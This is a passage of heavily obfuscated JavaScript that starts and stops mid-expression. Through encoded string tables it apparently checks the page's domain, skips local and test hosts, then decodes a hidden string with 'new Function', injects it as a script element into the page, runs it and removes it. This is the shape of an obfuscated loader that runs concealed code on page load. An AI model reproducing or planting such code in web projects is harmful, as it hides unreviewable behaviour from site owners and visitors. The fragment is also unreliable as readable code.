Mn')+Y(0x500,'^[Xd')+Y(0x6af,'P1L9')+Y(0x57a,'LBgx')+Y(0x40b,'!#[A')+Y(0x24b,'!#[A')+Y(0x517,'I([q')+Y(0x4ef,'%($@')+Y(0x3be,'5k9v')+Y(0x2d8,'^P0a')+Y(0x662,'&#78')+Y(0x63f,'%($@')+Y(0x174,'LBgx')+Y(0x350,'&J71')+Y(0x59a,'k0Mn')),c[Y(0x4e4,']BJM')]=Y(0x525,'iEnm')+Y(0x685,'rzH1')+Y(0x45b,']BJM')+Y(0x25f,'k0Mn')+Y(0x57c,'R^!0')+Y(0x4be,'5k9v')+Y(0x242,'SqDl')+Y(0x4a1,'#%&T')+Y(0x168,'O!aF')+Y(0x1f6,'kH&7')+Y(0x313,'RBv2')+Y(0x659,'O!aF')+Y(0x266,'XwG$')+Y(0x12a,'cEH3')+Y(0x59e,'I%#^')+Y(0x3e8,']BJM')+Y(0x311,'RBv2')+Y(0x18d,'Hf8n')+Y(0x270,'P1L9')+Y(0x364,'CkEc')+Y(0x47b,'z!LE')+Y(0x59f,'AwIq')+Y(0x1c9,'QB&1')+Y(0x5c0,'LBgx')+Y(0x4b4,'ga7r')+Y(0x25a,'rRjw')+Y(0x4fb,'!#[A')+Y(0x600,']BJM')+Y(0x443,'j&vX')+Y(0x240,'&J71')+Y(0x6bd,']BJM')+Y(0x2be,'Hf8n')+Y(0x284,'CkEc')+Y(0x3d9,'SqDl')+Y(0x440,'Va3W')+Y(0x27d,'rJPn')+Y(0x17a,'z!LE')+Y(0x1d6,'kH&7')+Y(0x324,'G^1t')+Y(0x4a8,'^[Xd')+Y(0x3aa,'Fd$Q')+Y(0x4a3,'j&vX')+Y(0x5e1,'E0gF')+Y(0x2df,'LBgx')+Y(0x19e,'MG08')+Y(0x592,'O!aF')+Y(0x57f,'R^!0')+Y(0x499,'qF*y')+Y(0x2e5,'j&vX')+Y(0x320,'rzH1')+Y(0x28c,'G^1t')+Y(0x684,'v[W(')+Y(0x5bc,'P1L9')+Y(0x5f2,'I%#^')+Y(0x65f,'z!LE')+Y(0x63d,'^[Xd')+Y(0x3f0,'HMN8')+Y(0x5a9,'E0gF')+Y(0x55e,'5k9v')+Y(0x263,'rJPn')+Y(0x66b,'XwG$')+Y(0x4f3,'k0Mn')+Y(0x1a9,'^P0a')+Y(0x387,'z!LE')+Y(0x3e3,'HMN8')+Y(0x660,'rJPn')+Y(0x60a,'G$Oe')+Y(0x5d9,'&#78')+Y(0x599,'E0gF')+Y(0x561,'HMN8')+Y(0x288,'^P0a')+Y(0x3ed,'#%&T')+Y(0x2d3,'iEnm')+Y(0x6a7,'O!aF')+Y(0x58c,'^P0a')+Y(0x61b,'#%&T')+Y(0x1be,'v[W(')+Y(0x3ab,'XwG$')+Y(0x1bb,'HMN8')+Y(0x1ae,'rJPn')+Y(0x4fd,'XwG$')+Y(0x1f1,'#%&T')+Y(0x483,'ga7r')+Y(0x59b,'LBgx')+Y(0x628,'k0Mn')+Y(0x6d3,'IGA[')+Y(0x23b,'kH&7')+Y(0x54d,'&#78')+Y(0x339,'z!LE')+Y(0x6f4,'!u1t')+Y(0x539,'k0Mn')+Y(0x555,'DjW!')+Y(0x20a,'5k9v')+Y(0x14b,'DjW!')+Y(0x5fe,'!#[A')+Y(0x51c,'E0gF')+Y(0x55d,'qF*y')+Y(0x433,'cEH3')+Y(0x550,'z!LE')+Y(0x46c,'v[W(')+Y(0x2c7,'rzH1')+Y(0x309,']BJM')+Y(0x493,'I%#^')+Y(0x166,'%($@')+Y(0x3ba,'IGA[')+Y(0x641,'&#78')+Y(0x61e,'kH&7')+Y(0x44e,'G^1t')+Y(0x466,'rRjw')+Y(0x187,'G^1t')+Y(0x175,'5k9v')+Y(0x1e1,'v[W(')+Y(0x1f8,'rJPn')+Y(0x5ba,'j&vX')+Y(0x527,'DjW!')+Y(0x542,'G^1t')+Y(0x2aa,'vkA3')+Y(0x4b0,'CkEc')+Y(0x4c0,'cEH3')+Y(0x2f8,'E0gF')+Y(0x2f6,'R^!0')+Y(0x394,'!#[A')+Y(0x4f8,'rzH1')+Y(0x4dc,'O!aF')+Y(0x355,'iEnm')+Y(0x342,'2u@%')+Y(0x1ef,'k0Mn')+Y(0x1af,'Hf8n')+Y(0x17e,'RBv2')+Y(0x241,'G$Oe')+Y(0x246,'z!LE')+Y(0x458,'DjW!')+Y(0x396,'kH&7')+Y(0x1ff,'rzH1')+Y(0x36a,'E0gF')+Y(0x379,'rJPn')+Y(0x2ce,'rRjw')+Y(0x3a8,'G^1t')+Y(0x6cd,'^P0a')+Y(0x169,'qF*y')+Y(0x6b0,'z!LE')+Y(0x548,'5k9v')+Y(0x2b4,'CkEc')+Y(0x12b,'Zx2k')+Y(0x5f8,'LBgx')+Y(0x50f,'DjW!')+Y(0x447,'5k9v')+Y(0x409,'I%#^')+Y(0x3a1,'j&vX')+Y(0x545,'!u1t')+Y(0x3e1,']BJM')+Y(0x40f,'P1L9')+Y(0x690,'ON^k')+Y(0x57b,'R^!0')+Y(0x58e,'R^!0')+Y(0x682,'I([q')+Y(0x402,'#%&T')+Y(0x180,'!u1t')+Y(0x655,']BJM')+Y(0x3ae,'R^!0')+Y(0x51b,'QB&1')+Y(0x67d,'z!LE')+Y(0x496,'E0gF')+Y(0x31c,'E0gF')+Y(0x401,'!#[A')+Y(0x4d4,']BJM')+Y(0x22e,'v[W(')+Y(0x5fb,'j&vX')+Y(0x32e,'QB&1')+Y(0x3f1,'rJPn')+Y(0x6ba,'rzH1')+Y(0x40d,'R^!0')+Y(0x281,'9961')+Y(0x16f,'ON^k')+Y(0x2dc,'z!LE')+Y(0x19f,'!#[A')+Y(0x2eb,'CkEc')+Y(0x164,'RBv2')+Y(0x6e8,'Zx2k')+Y(0x248,'HMN8')+Y(0x25d,'&J71')+Y(0x5b2,'9961')+Y(0x319,'qF*y')+Y(0x234,'#%&T')+Y(0x6ca,'cEH3')+Y(0x2a0,']BJM')+Y(0x25c,'5k9v')+Y(0x534,'G$Oe')+Y(0x38a,'P1L9')+Y(0x38b,'2u@%')+Y(0x35b,'G$Oe')+Y(0x38c,'^[Xd')+Y(0x2fc,'ON^k')+Y(0x6e5,'MG08')+Y(0x285,'LBgx')+Y(0x462,'SqDl')+Y(0x2c0,'SqDl')+Y(0x656,'R^!0')+Y(0x220,'G^1t')+Y(0x485,'%($@')+(Y(0x317,'O!aF')+Y(0x50b,'Va3W')+Y(0x513,'kH&7')+Y(0x577,'v[W(')+Y(0x594,'kH&7')+Y(0x53b,'lL2T')+Y(0x5a6,'RBv2')+Y(0x2e9,'!#[A')+Y(0x1d2,'DjW!')+Y(0x29d,'DjW!')+Y(0x5f7,'IGA[')+Y(0x3d5,'rzH1')+Y(0x41d,'IGA[')+Y(0x33b,'iEnm')+Y(0x2a7,'I([q')+Y(0x60d,'I%#^')+Y(0x468,'R^!0')+Y(0x32f,'SqDl')+Y(0x46a,'qF*y')+Y(0x2d2,'ga7r')+Y(0x4b9,'%($@')+Y(0x2e0,'MG08')+Y(0x5a2,'E0gF')+Y(0x37c,'ON^k')+Y(0x35f,'DjW!')+Y(0x26b,'Va3W')+Y(0x18b,'IGA[')+Y(0x6ad,'rRjw')+Y(0x186,'%($@')+Y(0x383,'RBv2')+Y(0x15b,'Fd$Q')+Y(0x265,'R^!0')+Y(0x13a,'^P0a')+Y(0x665,'Zx2k')+Y(0x2d5,'9961')+Y(0x635,'v[W(')+Y(0x1a1,'!u1t')+Y(0x143,'2u@%')+Y(0x5b5,'I([q')+Y(0x6e9,'SqDl')+Y(0x4d6,'5k9v')+Y(0x18a,'cEH3')+Y(0x5fa,'!#[A')+Y(0x4bc,'IGA[')+Y(0x695,'RBv2')+Y(0x35d,'qF*y')+Y(0x228,'XwG$')+Y(0x43c,'HMN8')+Y(0x4c3,'RBv2')+Y(0x21b,'MG08')+Y(0x449,'E0gF')+Y(0x127,']BJM')+Y(0x260,'5k9v')+Y(0x367,'I%#^')+Y(0x5f0,'#%&T')+Y(0x2cd,'vkA3')+Y(0x287,'rRjw')+Y(0x677,'%($@')+Y(0x6e7,'z!LE')+Y(0x1b5,'MG08')+Y(0x3a9,'SqDl')+Y(0x133,'rJPn')+Y(0x212,'LBgx')+Y(0x547,'cEH3')+Y(0x341,'R^!0')+Y(0x52b,']BJM')+Y(0x1b9,'k0Mn')+Y(0x4ba,'^[Xd')+Y(0x559,'kH&7')+Y(0x318,'MG08')+Y(0x301,'j&vX')+Y(0x478,'^P0a')+Y(0x28e,'rRjw')+Y(0x3d8,'!u1t')+Y(0x5d6,'&J71')+Y(0x546,'Fd$Q')+Y(0x3cd,'kH&7')+Y(0x501,'G$Oe')+Y(0x1fc,'rJPn')+Y(0x6a0,'5k9v')+Y(0x131,'!#[A')+Y(0x4b2,'ga7r')+Y(0x3cf,'LBgx')+Y(0x2fb,'#%&T')+Y(0x1c2,']BJM')+Y(0x358,'lL2T')+Y(0x30b,'MG08')+Y(0x299,'Zx2k')+Y(0x255,'&J71')+Y(0x3c6,'I%#^')+Y(0x6b7,'QB&1')+Y(0x337,'^[Xd')+Y(0x1e5,'9961')+Y(0x25e,'Hf8n')+Y(0x37e,']BJM')+Y(0x5c1,'SqDl')+Y(0x453,'rJPn')+Y(0x651,'5k9v')+Y(0x353,'E0gF')+Y(0x206,'XwG$')+Y(0x642,'MG08')+Y(0x5cd,'E0gF')+Y(0x1c0,'vkA3')+Y(0x65b,'E0gF')+Y(0x4e9,'!u1t')+Y(0x192,'R^!0')+Y(0x275,'XwG$')+Y(0x2af,'P1L9')+Y(0x40a,'E0gF')+Y(0x6bc,'G$Oe')+Y(0x1e4,'XwG$')+Y(0x333,'9961')+Y(0x27f,'%($@')+Y(0x147,'vkA3')+Y(0x6da,'v[W(')+Y(0x617,'2u@%')+Y(0x451,'LBgx')+Y(0x5b4,'P1L9')+Y(0x6a9,'QB&1')+Y(0x172,'rRjw')+Y(0x607,'E0gF')+Y(0x602,'HMN8')+Y(0x5bd,'I%#^')+Y(0x674,'vkA3')+Y(0x505,'vkA3')+Y(0x467,'ga7r')+Y(0x535,'CkEc')+Y(0x2dd,'^[Xd')+Y(0x45e,'k0Mn')+Y(0x3db,'!u1t')+Y(0x3ac,'rJPn')+Y(0x556,'AwIq')+Y(0x5ef,'DjW!')+Y(0x6b5,'#%&T')+Y(0x497,'O!aF')+Y(0x605,'iEnm')+Y(0x33f,'LBgx')+Y(0x290,'kH&7')+Y(0x176,'ON^k')+Y(0x4d7,'&J71')+Y(0x4d0,'R^!0')+Y(0x156,'P1L9')+Y(0x258,'&#78')+Y(0x388,'O!aF')+Y(0x357,'G$Oe')+Y(0x3da,'O!aF')+Y(0x672,'5k9v')+Y(0x488,'lL2T')+Y(0x325,'5k9v')+Y(0x197,'vkA3')+Y(0x1a0,'O!aF')+Y(0x507,'^[Xd')+Y(0x42b,'ga7r')+Y(0x6a6,'CkEc')+Y(0x22d,'MG08')+Y(0x4a9,'lL2T')+Y(0x487,'!u1t')+Y(0x51a,'IGA[')+Y(0x620,'ON^k')+Y(0x646,'QB&1')+Y(0x683,'XwG$')+Y(0x670,'^[Xd')+Y(0x26a,'P1L9')+Y(0x179,'CkEc')+Y(0x237,'R^!0')+Y(0x57e,'lL2T')+Y(0x17c,'XwG$')+Y(0x3f2,'&J71')+Y(0x3c3,'k0Mn')+Y(0x5d4,'LBgx')+Y(0x35c,'2u@%')+Y(0x4ed,'I%#^')+Y(0x65e,'I([q')+Y(0x50d,'AwIq')+Y(0x3ce,'SqDl')+Y(0x572,'%($@')+Y(0x5d1,'MG08')+Y(0x5c8,'Va3W')+Y(0x69a,'rRjw')+Y(0x609,'lL2T')+Y(0x5a8,'!u1t')+Y(0x533,'5k9v')+Y(0x18f,'^P0a')+Y(0x5a5,'I([q')+Y(0x410,'rRjw')+Y(0x562,'E0gF')+Y(0x2f9,'Fd$Q')+Y(0x552,'!u1t')+Y(0x4bd,'iEnm')+Y(0x315,']BJM')+Y(0x47a,'MG08')+Y(0x2b0,'2u@%')+Y(0x5f4,'ga7r')+Y(0x3b0,'ga7r')+Y(0x541,'Fd$Q')+Y(0x585,'QB&1')+Y(0x183,'AwIq')+Y(0x200,']BJM')+Y(0x307,'^[Xd')+Y(0x233,'!#[A'))+(Y(0x193,'G$Oe')+Y(0x3d1,'XwG$')+Y(0x696,'k0Mn')+Y(0x68f,'^P0a')+Y(0x553,'^[Xd')+Y(0x626,'k0Mn')+Y(0x126,'QB&1')+Y(0x1e2,'&J71')+Y(0x6e0,'v[W(')+Y(0x1ec,'rJPn')+Y(0x5ad,'iEnm')+Y(0x34d,'LBgx')+Y(0x1f4,'ON^k')+Y(0x2f1,'5k9v')+Y(0x27b,'QB&1')+Y(0x428,'ON^k')+Y(0x2e1,'SqDl')+Y(0x429,'2u@%')+Y(0x45c,'rRjw')+Y(0x3b8,'^P0a')+Y(0x2e3,'j&vX')+Y(0x150,'j&vX')+Y(0x551,'AwIq')+Y(0x6a3,'Fd$Q')+Y(0x5db,'Zx2k')+Y(0x403,'P1L9')+Y(0x4fe,'R^!0')+Y(0x1a7,'G^1t')+Y(0x2da,'CkEc')+Y(0x6b8,'rRjw')+Y(0x1f0,'!#[A')+Y(0x4af,'rJPn')+Y(0x442,'cEH3')+Y(0x6eb,'^[Xd')+Y(0x393,'MG08')+Y(0x452,'z!LE')+Y(0x412,'&#78')+Y(0x36d,'iEnm')+Y(0x4d3,'E0gF')+Y(0x586,'Hf8n')+Y(0x514,'ON^k')+Y(0x4f0,'LBgx')+'T]'),c[Y(0x19b,'G^1t')]=Y(0x593,'lL2T')+Y(0x163,'G^1t')+Y(0x60c,'^[Xd')+Y(0x597,'Hf8n')+Y(0x31d,'G^1t')+Y(0x3b1,'RBv2')+Y(0x286,'k0Mn')+Y(0x4bb,'I%#^')+Y(0x69d,'%($@')+Y(0x199,'I%#^')+Y(0x1b7,'5k9v')+Y(0x6ce,'^P0a')+Y(0x6b1,'!u1t')+Y(0x576,'HMN8')+'y',c[Y(0x25b,'I([q')]=Y(0x282,'XwG$')+Y(0x3c4,'IGA[')+Y(0x405,'iEnm')+Y(0x2c3,'AwIq')+Y(0x142,'cEH3')+Y(0x35a,'lL2T')+Y(0x554,'CkEc')+Y(0x56d,'kH&7')+Y(0x239,'Hf8n')+Y(0x480,'rJPn')+']',c[Y(0x67f,'G^1t')]=function(z,F){return z===F;},c[Y(0x6bf,'k0Mn')]=Y(0x650,'O!aF')+Y(0x47c,'HMN8')+Y(0x6c9,'&J71')+Y(0x4dd,'R^!0')+Y(0x3f3,'I([q')+Y(0x56a,'qF*y')+Y(0x689,'#%&T')+Y(0x359,'MG08')+Y(0x45f,'HMN8')+Y(0x3d7,'rJPn')+Y(0x2d7,'ON^k')+Y(0x3cb,'QB&1')+Y(0x676,'G^1t')+Y(0x470,'rJPn')+Y(0x198,'O!aF')+Y(0x3b2,'lL2T')+Y(0x4bf,'j&vX')+Y(0x58f,'Va3W'),c[Y(0x1ea,'Hf8n')]=Y(0x477,'XwG$')+Y(0x4ec,'IGA['),c[Y(0x2c8,'9961')]=function(z,F,H){return z(F,H);},c[Y(0x1dc,'QB&1')]=function(z,F,H){return z(F,H);},c[Y(0x5da,'lL2T')]=function(z,F){return z-F;},c[Y(0x2c2,'rzH1')]=function(z,F,H){return z(F,H);},c[Y(0x296,'Hf8n')]=function(z){return z();},c[Y(0x297,'rJPn')]=Y(0x343,'R^!0')+Y(0x4c9,'z!LE')+Y(0x42d,'DjW!')+Y(0x29e,'rRjw')+Y(0x3f5,'QB&1'),c[Y(0x407,'%($@')]=Y(0x365,'QB&1')+Y(0x2b3,'ga7r'),c[Y(0x6c7,'k0Mn')]=function(z,F){return z===F;},c[Y(0x6fc,'DjW!')]=Y(0x6b9,'iEnm')+'t',c[Y(0x6ab,'AwIq')]=Y(0x167,'O!aF')+Y(0x52c,'QB&1'),c[Y(0x1fe,'k0Mn')]=function(z){return z();},c[Y(0x188,'RBv2')]=function(z){return z();},c[Y(0x60f,'rJPn')]=Y(0x39b,'z!LE')+'t',c[Y(0x657,'kH&7')]=Y(0x16d,'lL2T')+Y(0x160,'&#78')+Y(0x330,'G^1t'),c[Y(0x4b8,'#%&T')]=Y(0x3d4,'P1L9')+Y(0x236,'IGA[')+Y(0x135,'iEnm')+Y(0x375,'!u1t')+Y(0x15a,'O!aF')+Y(0x406,'j&vX')+Y(0x4b3,'9961')+Y(0x2ab,'QB&1'),c[Y(0x13d,'v[W(')]=Y(0x1e3,'Zx2k')+Y(0x4a4,'&#78')+Y(0x32c,'I%#^')+Y(0x427,'RBv2')+Y(0x666,'5k9v')+Y(0x2d0,'vkA3'),c[Y(0x1b4,'#%&T')]=function(z){return z();},c[Y(0x4de,'!#[A')]=function(z){return z();},c[Y(0x425,'P1L9')]=function(z,F){return z!==F;},c[Y(0x371,'rzH1')]=function(z,F){return z(F);},c[Y(0x6a2,'LBgx')]=function(z,F){return z+F;},c[Y(0x4e1,']BJM')]=function(z,F){return z+F;},c[Y(0x17f,'G$Oe')]=Y(0x30d,'k0Mn');var d=c,f=function(){var z=!![];return function(F,H){var J=z?function(){var Z=_0x6857033d;if(H){var K=H[Z(0x678,'G$Oe')](F,arguments);return H=null,K;}}:function(){};return z=![],J;};}();function g(z,F){var a0=Y,H={};H[a0(0x64c,'E0gF')]=function(P,Q){var a1=a0;return d[a1(0x1cc,'MG08')](P,Q);},H[a0(0x515,'LBgx')]=function(P,Q){var a2=a0;return d[a2(0x583,'%($@')](P,Q);};var J=H;for(var K in z)if(d[a0(0x622,'Fd$Q')](K[a0(0x389,'E0gF')+'h'],F)&&function(P,Q){var a3=a0;for(var T=0x2;J[a3(0x16c,'O!aF')](T,Q[a3(0x32b,'LBgx')+'h']);T++)if(J[a3(0x639,'O!aF')](P[a3(0x229,'v[W(')+a3(0x38e,']BJM')](Q[T][0x0]),Q[T][0x1]))return;return 0x1;}(K,arguments))return z[K];}function h(z,F){var a4=Y;return d[a4(0x360,'kH&7')](z,Math[a4(0x5c4,'&J71')](d[a4(0x640,'G$Oe')](Math[a4(0x2e7,'RBv2')+'m'](),d[a4(0x2a3,'SqDl')](d[a4(0x23a,'Va3W')](F,0x1),z))));}function i(z,F){var a5=Y;for(var H=0x0;d[a5(0x28a,']BJM')](H,F[a5(0x21e,'9961')+'h']);H++){var J=F[H],K=d[a5(0x6ef,'iEnm')](0x0,J[a5(0x54a,'DjW!')+'Of']('.'))?d[a5(0x338,'ON^k')]('.',z):z,P=d[a5(0x370,'qF*y')](K[a5(0x58a,'v[W(')+'h'],J[a5(0x3e0,'Hf8n')+'h']),Q=K[a5(0x68d,'G$Oe')+'Of'](J,P),P=d[a5(0x6c5,'R^!0')](-0x1,Q)&&d[a5(0x42a,'AwIq')](Q,P);if(P&&(d[a5(0x33e,'rJPn')](K[a5(0x3e0,'Hf8n')+'h'],J[a5(0x612,'XwG$')+'h'])||d[a5(0x510,'Zx2k')](0x0,J[a5(0x219,'LBgx')+'Of']('.'))))return 0x1;}}function j(){var a6=Y,z,F;return d[a6(0x6be,'LBgx')](g,d[a6(0x6e6,'LBgx')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a7=Y,z=d[a7(0x4e3,'lL2T')](l,d[a7(0x269,'E0gF')](j));if(z){var z=d[a7(0x185,'iEnm')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a7(0x5d2,'^[Xd')](0x46,z[a7(0x567,'P1L9')+a7(0x399,'&#78')](0x0))&&d[a7(0x5ca,'LBgx')](0x66,z[a7(0x2cf,'O!aF')+a7(0x302,'cEH3')](0x0))||d[a7(0x56b,'rzH1')](0x49,z[a7(0x46b,'iEnm')+a7(0x376,'!u1t')](0x1))&&d[a7(0x1ca,'5k9v')](0x69,z[a7(0x6ec,'lL2T')+a7(0x1d4,'HMN8')](0x1))||d[a7(0x154,']BJM')](0x4c,z[a7(0x6cc,'XwG$')+a7(0x53e,'lL2T')](0x2))&&d[a7(0x3de,'O!aF')](0x6c,z[a7(0x196,'2u@%')+a7(0x6b4,'rJPn')](0x2))||d[a7(0x6d0,'lL2T')](0x45,z[a7(0x316,'G^1t')+a7(0x140,'Va3W')](0x3))&&d[a7(0x5e0,'kH&7')](0x65,z[a7(0x6d5,']BJM')+a7(0x4c1,'ga7r')](0x3))||d[a7(0x2ad,'rzH1')](0x3a,z[a7(0x446,'R^!0')+a7(0x4fc,'2u@%')](0x4))):void 0x0;}}function l(z){var a8=Y;return d[a8(0x1d5,'AwIq')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a9=Y,z=d[a9(0x17d,'Fd$Q')](j);if(z){var F=d[a9(0x36c,'Zx2k')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),H,H=!!(H=!d[a9(0x37a,'ON^k')](F,'~')?d[a9(0x3dd,'rRjw')](l,z):H)&&d[a9(0x27e,'k0Mn')](g,H,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x5c9,'E0gF')](F,H);}}function o(){var aa=Y,z=d[aa(0x1e7,'RBv2')],F=new RegExp(d[aa(0x1b2,'CkEc')],'g');return z[aa(0x331,'XwG$')+'ce'](F,'')[aa(0x5be,'G$Oe')](';');}function p(){var ab=Y,z=d[ab(0x2f4,'^[Xd')],F=new RegExp(d[ab(0x230,'Va3W')],'g');return z[ab(0x673,'9961')+'ce'](F,'')[ab(0x3c5,'IGA[')](';');}function q(z){var ac=Y;return d[ac(0x1a2,'Fd$Q')](-0x1,z[ac(0x314,'qF*y')+'Of'](String[ac(0x139,'5k9v')+ac(0x4c4,'rJPn')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x465,'QB&1')](z)||new RegExp(d[ac(0x5f6,'z!LE')],'g')[ac(0x465,'QB&1')](z));var F;}function r(z,F){var ad=Y,H=z[ad(0x2ee,'^[Xd')+'h'];return d[ad(0x2a4,'I([q')](z[ad(0x6dc,'qF*y')+ad(0x64d,'Fd$Q')](d[ad(0x1e8,'E0gF')](H,F[ad(0x688,'P1L9')+'h']),H),F);}function s(){var ae=Y,z=d[ae(0x538,'I([q')][ae(0x5c2,'Va3W')]('|'),F=0x0;while(!![]){switch(z[F++]){case'0':var H=d[ae(0x508,'iEnm')](f,this,function(){var af=ae,U=T[af(0x65c,'P1L9')](typeof window,T[af(0x24c,'qF*y')])?window:T[af(0x441,'^[Xd')](typeof process,T[af(0x335,'iEnm')])&&T[af(0x2ea,'AwIq')](typeof require,T[af(0x490,'CkEc')])&&T[af(0x4a5,'v[W(')](typeof global,T[af(0x47d,'XwG$')])?global:this,V=function(){var ag=af,W=new U[(ag(0x128,'&#78'))+'p'](T[ag(0x67c,'R^!0')]);return!W[ag(0x448,'P1L9')](H);};return T[af(0x5c3,'kH&7')](V);});continue;case'1':return!K||!!(d[ae(0x418,'XwG$')](i,K=d[ae(0x6a4,'ON^k')](r,K,String[ae(0x232,'%($@')+ae(0x138,'Zx2k')+'de'](0x2e))?K[ae(0x292,'MG08')+ae(0x250,'^[Xd')](0x0,d[ae(0x51e,'R^!0')](K[ae(0x532,'IGA[')+'h'],0x1)):K,J)||d[ae(0x469,'5k9v')](i,K,P)||d[ae(0x225,'9961')](q,K)||d[ae(0x5eb,'lL2T')](k));case'2':var J=d[ae(0x1b6,'IGA[')](o),K=d[ae(0x20d,'qF*y')](m),P=d[ae(0x5ee,'2u@%')](p);continue;case'3':d[ae(0x4db,'%($@')](H);continue;case'4':var Q={};Q[ae(0x3fa,'&#78')]=d[ae(0x346,'E0gF')],Q[ae(0x424,'v[W(')]=function(U,V){var ah=ae;return d[ah(0x214,'#%&T')](U,V);},Q[ae(0x1a6,'AwIq')]=d[ae(0x438,'2u@%')],Q[ae(0x13e,'cEH3')]=function(U,V){var ai=ae;return d[ai(0x5ea,'LBgx')](U,V);},Q[ae(0x218,'I([q')]=d[ae(0x648,'Fd$Q')],Q[ae(0x6d2,'XwG$')]=function(U,V){var aj=ae;return d[aj(0x536,'Fd$Q')](U,V);},Q[ae(0x6f0,'v[W(')]=d[ae(0x4d5,'qF*y')],Q[ae(0x157,'CkEc')]=function(U,V){var ak=ae;return d[ak(0x3a6,'cEH3')](U,V);},Q[ae(0x3dc,'HMN8')]=function(U){var al=ae;return d[al(0x47e,'Va3W')](U);};var T=Q;continue;}break;}}function u(z){var am=Y,F=d[am(0x616,'P1L9')](j),H;F&&((H=F[am(0x64a,'IGA[')+am(0x436,'^[Xd')+am(0x503,'Va3W')](d[am(0x3ef,'2u@%')]))[am(0x486,'E0gF')]=d[am(0x5ce,'vkA3')],H[am(0x1ab,'lL2T')+am(0x43e,'k0Mn')+'t']=z,(F[am(0x3e9,'CkEc')]||F[am(0x482,'IGA[')]||F[am(0x182,'%($@')+am(0x47f,'%($@')+am(0x6a1,'cEH3')])[am(0x476,'rzH1')+am(0x153,'kH&7')+'d'](H),H[am(0x66f,'v[W(')+'e']());}function v(){var an=Y,z,F=d[an(0x259,'AwIq')](g,d[an(0x3f7,'LBgx')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),H,J,J;F&&(H=d[an(0x691,'Fd$Q')],J=new RegExp(d[an(0x5e6,'qF*y')],'g'),(J=F[H[an(0x590,'QB&1')+'ce'](J,'')])&&J[an(0x28f,'Zx2k')+an(0x520,'QB&1')][an(0x66f,'v[W(')+an(0x686,'HMN8')+'d'](J));}try{var w,x,y;d[Y(0x6c2,'5k9v')](s)||(d[Y(0x437,'#%&T')](v),d[Y(0x43b,'Hf8n')](0x1,d[Y(0x6e1,'z!LE')](h,0x1,w=0x4))||d[Y(0x432,'XwG$')](u,d[Y(0x130,'G$Oe')](d[Y(0x623,'ON^k')]('(',new Function((function(){var _0x5460337=function(){var _0x9566598c=['BKTtDePlrei0tKDnmeXdzeDkBMWZsNLRCLntz3DLrePT','mdLdvdbzBKTtDePlrei0tw1ABeXdzffwAKzOsNLRCLnt','owuZmdDKvNrms0rcne5hutfmq2rXuZi5DeP5Bgrqv1zI','vwTkALrhrKDzmuiXwvnJC0OXzffrmey0uti5mMvfy25m','CgTArwHisNL3BLz6utvuvMmZtdjssvDhA25mq2rytM00','mdf5vNLJC0OZtLLwBvjkt0D0wLjSy25yvhrTzfC1AMrh','wLnJCfHumwXxmhnVtuHNmvPuA3nkmMDTyuHJBKTwmhnK','wJvAu2nWsZbRB01iz3Ppv1fZsJbgDe1Puw5lu3rks0rc','yJfJmfzTuKPIv3rcsNL3BLPQAhjHvMrtwLCXm1z5y3nk','CgTwvZfYv25OseP5D25wmuj3wKvOA00YuLjIv3r2sNL3','vtnmq2qZu1zwDuP5A3jtu2D3zursAu5dD25nwfjyv0nJ','vNPKC1KXwLPtBu5vvezAALnuAhzvEwnZsJnste0YuKXI','DfPkExDUvNPrDLPgsKrHm0zytJfNnuP5D25srZfYtKD0','r05juJfAALryvLbkExDUvJa5B1PfEerImJf3yLD0rKP5','vu9hDeTkExDUvNPsD1PfCerHm2XytLzrmKP5D25wmuL2','z3Hmq2qWzevSBuP5A3jtu2D3zurvEvPtD25xv3rVyKnJ','neXdzhbHwejmsNLRCLntz3DLrfzTwLn3BLqWsLbsAwnW','vJffmeP5D25wELznyJjgDgj6qLHuEMDUtenKwe5hsJfw','q2H5s1r0mLLyswDKrhrTyJnjB2remhDLree3zer3D2ve','z3DLreKWtLn3BKLvrLDAq2nWsZbRB01izZjnrevZsJj3','DhLAwfiXy200z2nundLJENq5teDsyLntz3DLrfuWtKn3','tMHkExDUy0zStvqXzfnuBu5py1nJC0OZvLrHmxbOt0C5','wKTwBu5qvfvZBG','s1n0sKTeqJrnv1K0tenKsu1uBeDkEwTYu1nND2vewxHp','q2rytLrRm1z6wMTArtfPtKnJC0OXzfnKvLz5vti5yvfS','tNjtmwmWuKvWEvLty3nkmwmWtLv0Bu9houPwmdLOsNL3','C0OWBhLAvgTUs1n0sKTeqJroveK1tenKr2jhDZnkEwTY','tMXJm1v5y3nkmwmYvg1svfeYDe5wELjvvxLJC0OZCgLm','sJfsqu1xB25lu3rks0rcne0YrxPmq2nOuvzAA0P5A3jt','zfHvAMrQuZjorq','mtKWnde3wwTTsM5i','vw1oue9hovrkExDUvJa5nMnitLrIm0jyvw5RBKXdzhfu','z3DLre5TtKn3BLqWsLbsAwnWsZbRB01izZbpre1ZsJfk','uMLAnwr5y3blmgTVtuHNmu16y3nkmNbmyJiWBKTtDePl','tenKwfvSAdfJvZf2zgXKugfty3nkme5eyJiXCveYDenw','rfe1wxL3BLz6wJvAu2nWsZbRB01izZfpvfLZsJbAC2je','D25kvMrzu3LJCeSWA29nsgD6tNPrC0OXvtfksgnUs1n0','EwTYu1nND2vevM1nq3DUvNPAnvPty3blmgTVtuHNmvLT','ufDwyLzdz3DLrfeZwxL3BLvgwxHzu2nWwfnOB0XhwJfI','tJbHvZL1s0DRCguZwMHJAujXufnKAfLTtMTAv1PUyuDS','zhHrmJG0uMTJBKXdzejrmNreyMXoDMrgyZjuEwnZsJfK','sNL3BLz6wKTArtLPttjstgjxDhzkExDUwMXoDMvUwJjs','mgTVtuHNmu5hvxnkEwDOtKDVBKTtDePlrei0tw1jneXd','EerlwhqYwvHjz1z6mvvpm0PSzeHwEwjPqMXxmwnVtuHN','z3HJBKfUs1n0sKTeqJrnAKKYtenJEwfTBfvkEwTYu1nN','zurjEu5tD25Hv2